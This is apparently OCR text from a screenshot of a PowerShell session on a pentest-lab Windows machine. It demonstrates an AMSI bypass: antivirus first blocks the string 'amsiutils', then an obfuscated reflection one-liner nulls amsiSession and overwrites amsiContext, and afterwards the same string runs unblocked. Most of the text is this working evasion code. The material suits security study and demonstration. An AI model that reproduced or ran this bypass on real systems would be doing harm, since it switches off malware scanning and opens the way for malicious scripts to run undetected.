 Recycle Bin
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> "amsiutils"
At line:1 char:1
+ "amsiutils"
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pentestlab> $fwi=[System.Runtime.InteropServices.Marshal]::AllocHGlobal((9076+8092-8092));[Ref].Assembly.Get
Type("System.Management.Automation.$([cHAr](65)+[cHaR]([byTe]0x6d)+[ChaR]([ByTe]0x73)+[CHaR]([BYte]0x69)+[CHaR](85*31/31
)+[cHAR]([byte]0x74)+[cHAR](105)+[cHar](108)+[Char](115+39-39))").GetField("$('àmsìSessîõn'.NoRMALiZe([char](70+54-54)+[
cHaR](111)+[cHar](114+24-24)+[chaR](106+3)+[chAR](68+26-26)) -replace [CHAR](24+68)+[chaR]([BytE]0x70)+[CHar]([bYtE]0x7b
)+[cHAr](77+45-45)+[chaR](62+48)+[CHAR](125*118/118))", "NonPublic,Static").SetValue($null, $null);[Ref].Assembly.GetTyp
e("System.Management.Automation.$([cHAr](65)+[cHaR]([byTe]0x6d)+[ChaR]([ByTe]0x73)+[CHaR]([BYte]0x69)+[CHaR](85*31/31)+[
cHAR]([byte]0x74)+[cHAR](105)+[cHar](108)+[Char](115+39-39))").GetField("$([char]([bYtE]0x61)+[ChaR]([BYte]0x6d)+[Char](
55+60)+[chAr](105+97-97)+[CHAr]([byTe]0x43)+[ChaR](111+67-67)+[char]([BytE]0x6e)+[cHaR]([bYtE]0x74)+[cHAr](101)+[CHar](1
20)+[cHAR](116))", "NonPublic,Static").SetValue($null, [IntPtr]$fwi);
PS C:\Users\pentestlab> "amsiutils"
amsiutils
PS C:\Users\pentestlab>
Type here to search
10:46
16/05/2021
14